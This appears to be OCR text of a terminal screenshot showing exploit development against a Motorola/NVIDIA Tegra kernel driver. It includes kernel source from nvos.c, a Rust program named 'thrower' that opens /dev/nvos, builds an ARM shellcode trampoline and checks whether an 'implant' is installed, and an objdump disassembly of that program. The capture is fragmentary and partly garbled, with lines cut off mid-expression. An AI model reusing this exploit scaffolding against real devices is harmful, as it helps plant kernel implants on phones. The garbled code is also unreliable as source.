 1 2 3 4 5 6 7 8 9 []= main.rs + (~/motorola/thrower/src) - VIM
821 void NvOsSpinMutexDestroy(NvOsSpinMutexHandle mutex)
822 {
823     if (mutex)
824         kfree(mutex);
825 }
826
827 struct sem_node
828 {
829     struct rb_node node;
830     NvOsSemaphoreHandle h;
831 };
832
833 typedef struct NvOsSemaphoreRec
834 {
835     struct semaphore sem;
836     atomic_t refcount;
837     NvU32 id; /* identifier to track the handle in rb tree */
838     struct rb_root root;
839 } NvOsSemaphore;
840
841 static struct sem_node *sem_handle_search(NvOsSemaphoreHandle h)
842 {
843     struct rb_node **node = &(h->root.rb_node);
844
845     if (IS_ERR_OR_NULL(h->root.rb_node)) {
"arch/arm/mach-tegra/nvos/nvos.c" 1823L, 42925C 832,0-1 45%
14
Cargo.toml 14,0-1 Bot
100 // Intialize the trampoline with a:
101 // mov r0, #0
102 // bx  lr
103 trampoline[..8].copy_from_slice(b"\x00\x00\xa0\xe3\x1e\xff\x2f\xe1");
104
105 // Open the NVOS device
106 let nvos = File::open("/dev/nvos")?;
107
108 // Check if the implant is already installed
109 let installed = unsafe {
110     libc::fsync(nvos.as_raw_fd()) == 0
111 };
112
113 print!("Implant is {}\n", inst
114
115 Ok(Self {
116     device: nvos,
117     trampoline: unsafe ,
118 })
119 }
120
121 /// Throw the exploit once, incrementing `increment_addr` by one,
src/main.rs [+] 113,39 72%
-- INSERT --
206 /usr/lib/rust/1.47.0/
207 10288: e1a00005
208 1028c: e1a01002
209 _ZN5alloc7raw_vec19Raw
210 10290: eb00014a
211 10294: e3500000
212 10298: 0a000003
efe59be111a7E+0xa0>
213 _ZN5alloc7raw_vec19Raw
214 /usr/lib/rust/1.47.0/
215 1029c: e8840021
216 _ZN5alloc7raw_vec19Raw
217 /usr/lib/rust/1.47.0/
218 102a0: e8bd8830
219 /usr/lib/rust/1.47.0/
220 102a4: eb0100ce
43E>
221 102a8: e7ffdefe
222 /usr/lib/rust/1.47.0/lib/rustlib/src/rust/library/alloc/src/raw_vec.rs:310
223 102ac: e1a00005 mov r0, r5
224 102b0: e3a01001 mov r1, #1
225 102b4: eb0100d4 bl 5060c <_ZN5alloc5alloc18handle_alloc_error17hd24b45af1410349
eE>
226 102b8: e7ffdefe udf #65006 ; 0xfdee
227
228 000102bc <_ZN7thrower4foop17hd00d27ba2557a59dE>:
229 _ZN7thrower4foop17hd00d27ba2557a59dE():
230 /home/pleb/motorola/thrower/src/main.rs:75
231 102bc: e3a00000 mov r0, #0
232 102c0: e12fff1e bx lr
233
234 000102c4 <_ZN7thrower4main17h8ab98c5700be0df0E>:
235 _ZN7thrower4main17h8ab98c5700be0df0E():
236 /home/pleb/motorola/thrower/src/main.rs:137
237 102c4: e92d4070 push {r4, r5, r6, lr}
238 102c8: e24dd048 sub sp, sp, #72 ; 0x48
239 102cc: e3a05823 mov r5, #2293760 ; 0x230000
240 102d0: e1a04000 mov r4, r0
241 102d4: e3a00000 mov r0, #0
242 102d8: e3855401 orr r5, r5, #16777216 ; 0x1000000
243 _ZN7thrower7Implant3new17hf99658c453e30b18E():
244 /home/pleb/motorola/thrower/src/main.rs:82
245 102dc: e58d0008 str r0, [sp, #8]
246 102e0: e3a01a01 mov r1, #4096 ; 0x1000
247 102e4: e58d000c str r0, [sp, #12]
248 102e8: e3e00000 mvn r0, #0
249 102ec: e58d0000 str r0, [sp]
250 102f0: e1a00005 mov r0, r5
251 102f4: e3a02007 mov r2, #7
252 102f8: e3a03032 mov r3, #50 ; 0x32
253 102fc: eb00e20c bl 48b34 <__mmap>
/foop 228,23 0%